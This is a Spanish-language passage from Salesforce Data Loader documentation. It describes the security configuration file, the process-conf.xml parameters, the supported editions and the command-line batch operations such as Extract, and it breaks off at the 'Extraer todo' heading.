La configuración de archivos de seguridad almacena valores de parámetros de configuración de la última ejecución para depurar objetivos y se utiliza para cargar los parámetros de configuración predeterminados en config.properties. La configuración en configOverrideMap prevalece sobre estos en la configuración de archivos de seguridad. El archivo de configuración de seguridad se gestiona programáticamente y no requiere modificar ningún manual.

<span id="page-724-1"></span>Para los nombres y descripciones de los parámetros de configuración de procesos disponibles, consulte [Parámetros de configuración](#page-724-1) [de procesos del Cargador de datos](#page-724-1) en la página 719.

# Parámetros de configuración del proceso del Cargador de datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Si ejecuta el Cargador de datos desde la línea de comandos, puede especificar los siguientes parámetros de configuración en el archivo process-conf.xml. En algunos casos, el parámetro también se representa en la interfaz gráfica de usuario en **Configuración** > **Configuración**.

Sugerencia: Puede encontrar un archivo process-conf. xml de muestra en el directorio \samples que se instala con el Cargador de datos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce **Classic** 



<span id="page-726-2"></span><span id="page-726-1"></span><span id="page-726-0"></span>



<span id="page-728-0"></span>

<span id="page-729-1"></span><span id="page-729-0"></span>

<span id="page-730-1"></span><span id="page-730-0"></span>

<span id="page-731-1"></span><span id="page-731-0"></span>



<span id="page-733-1"></span>

## <span id="page-733-2"></span><span id="page-733-0"></span>Operaciones de línea de comandos del Cargador de datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Al ejecutar el Cargador de datos en modo de lotes desde la línea de comandos, puede ejecutar varias operaciones. Una operación representa el flujo de datos entre Salesforce y un origen de datos externo como un archivo CSV o una base de datos. Consulte la lista siguiente de nombres y descripciones de operaciones.

#### **Extract**

Utiliza un [Lenguaje de consulta de objetos Salesforce](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) para exportar un conjunto de registros de Salesforce y escribe los datos exportados en un origen de datos. No se incluyen los registros eliminados temporalmente.

#### **Extraer todo**

